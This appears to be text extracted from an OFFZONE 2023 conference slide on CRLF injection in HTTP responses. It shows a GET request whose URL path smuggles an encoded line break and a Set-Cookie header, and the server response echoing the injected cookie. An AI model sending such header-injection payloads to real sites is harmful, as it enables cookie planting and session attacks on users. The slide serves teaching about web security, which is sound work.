 OFF
ZONE
2023
Track 1
CRLF Injection (HTTP Response)
OFF
ZONE
2023
GET /%0D%0ASet-Cookie:%20x=x HTTP/1.1
Host: company.tld
HTTP/1.1 302 Moved Temporarily
Date: Mon, 01 Jun 2023 13:37:00 GMT
Location: https://company.tld/
Set-Cookie: x=x
OFF
ZONE
2023
OFFZONE
OFFZONE